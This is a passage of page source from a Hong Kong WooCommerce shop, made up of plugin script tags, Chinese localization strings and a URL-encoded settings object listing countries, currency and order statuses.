var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1763153229' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1763153229' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A146533%2C%22publishedProductCount%22%3A%2218500%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5C